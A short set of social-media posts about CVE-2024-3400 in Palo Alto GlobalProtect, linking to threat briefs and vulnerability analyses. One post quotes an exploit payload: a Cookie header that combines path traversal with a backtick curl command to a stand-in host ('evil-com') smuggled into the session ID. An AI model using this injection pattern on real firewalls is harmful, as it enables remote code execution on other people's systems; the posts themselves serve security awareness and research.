
Palo Alto's CVE-2024-3400 a possible 0day on github.com/gorilla/sessio… , possibly affecting other products. x.com/rhowe212/statu…
@AlizTheHax0r Raising one now. I'll link to your blog post and give you the ID etc. You did the legwork here so I'm not gonna claim much in the way of credit.
Our threat brief on Operation MidnightEclipse, tracking exploitation of #CVE20243400, now has new indicators as well as lists of commands seen in exploitation attempts: bit.ly/43YOECb
Palo Alto Networks GlobalProtect exploit public and widely exploited CVE-2024-3400 i5c.us/d30844
Full @rapid7 analysis of PAN-OS CVE-2024-3400 now available from @stephenfewer and our stellar new research teammate @ChairNectar! Spoiler: It's a two-vuln exploit chain. attackerkb.com/topics/SSTk336…
Cookie: SESSID=/../../../opt/panlogs/tmp/device_telemetry/minute/ohno`curl${IFS}evil-com`; Read the blogpost though as it's pretty interesting and not a simple stupid directory traversal bug.
Another week, another SSLVPN RCE - this time, it's CVE-2024-3400 in Palo Alto's GlobalProtect. But, we've seen no public analysis 🙁 so, allow us.. labs.watchtowr.com/palo-alto-putt…